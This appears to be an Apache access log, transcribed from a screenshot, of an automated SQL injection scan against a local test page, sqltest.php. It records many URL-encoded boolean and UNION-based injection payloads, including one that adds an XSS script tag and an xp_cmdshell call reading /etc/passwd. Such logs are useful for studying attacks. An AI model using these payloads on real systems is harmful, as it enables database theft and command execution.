 127.0.0.1 - - [14/May/2025:06:42:50 +0300] "GET /favicon.ico HTTP/1.1" 404 487 "http://127.0.0.1/sqltest.php?id=1" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1 HTTP/1.1" 200 188 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1&TwmN=2205%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%2
02%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 188 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safari/5
37.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1 HTTP/1.1" 200 188 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=3855 HTTP/1.1" 200 191 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%29%22%29%28%28%2C%27%28%29%2C HTTP/1.1" 200 198 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safar
i/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=4612-4611 HTTP/1.1" 200 196 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%27cxNRMo%3C%27%22%3EWXWvtl HTTP/1.1" 200 205 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safari/5
37.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%29%20AND%206832%3D5915--%20EfQw HTTP/1.1" 200 210 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Saf
ari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%29%20AND%205771%3D5771--%20Kztz HTTP/1.1" 200 210 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Saf
ari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%29%20AND%207757%3D2548%20AND%20%287393%3D7393 HTTP/1.1" 200 218 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/2
2.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%29%20AND%205771%3D5771%20AND%20%284602%3D4602 HTTP/1.1" 200 218 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/2
2.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%29%29%20AND%206620%3D7204%20AND%20%28%285097%3D5097 HTTP/1.1" 200 220 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Ch
rome/22.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%29%29%20AND%205771%3D5771%20AND%20%28%287692%3D7692 HTTP/1.1" 200 220 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Ch
rome/22.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%29%29%29%20AND%206407%3D3464%20AND%20%28%28%281246%3D1246 HTTP/1.1" 200 222 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gec
ko) Chrome/22.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%29%29%29%20AND%205771%3D5771%20AND%20%28%28%285320%3D5320 HTTP/1.1" 200 222 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gec
ko) Chrome/22.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%20AND%203589%3D6829 HTTP/1.1" 200 202 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%20AND%205771%3D5771 HTTP/1.1" 200 202 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%20AND%204533%3D2724--%20VfYk HTTP/1.1" 200 209 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safari
/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%20AND%205771%3D5771--%20RAah HTTP/1.1" 200 209 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safari
/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%20AND%207427%3D7391%23%20SsOB HTTP/1.1" 200 208 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safar
i/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%20AND%205771%3D5771%23%20LvMu HTTP/1.1" 200 208 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Safar
i/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%27%20AND%204333%3D3178--%20Eqby HTTP/1.1" 200 210 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Saf
ari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%27%20AND%205771%3D5771--%20mGex HTTP/1.1" 200 210 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gecko) Chrome/22.0.1216.0 Saf
ari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%27%29%20AND%208752%3D6890%20AND%20%28%27KZmC%27%3D%27KZmC HTTP/1.1" 200 222 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gec
ko) Chrome/22.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%27%29%20AND%205771%3D5771%20AND%20%28%27KYaS%27%3D%27KYaS HTTP/1.1" 200 222 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, like Gec
ko) Chrome/22.0.1216.0 Safari/537.2"
127.0.0.1 - - [14/May/2025:06:43:46 +0300] "GET /sqltest.php?id=1%27%29%29%20AND%203567%3D9738%20AND%20%28%28%27kKYu%27%3D%27kKYu HTTP/1.1" 200 224 "http://127.0.0.1/sqltest.php" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.2 (KHTML, li
:
KALI